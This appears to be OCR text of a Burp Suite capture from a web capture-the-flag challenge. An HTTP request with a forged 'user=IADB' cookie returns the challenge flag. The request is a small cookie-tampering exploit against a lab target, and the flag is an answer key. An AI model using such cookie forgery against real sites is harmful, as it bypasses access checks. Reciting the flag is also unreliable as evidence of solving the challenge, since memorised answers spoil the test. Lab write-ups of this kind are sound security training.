 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: iadb-web100.chals.io
3 Content-Length: 0
4 Cookie: user=IADB
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.9.16
3 Date: Fri, 31 Mar 2023 15:45:59 GMT
4 Content-type: text/plain
5
6 Flag: JID{Cookie_is_nice_IADB}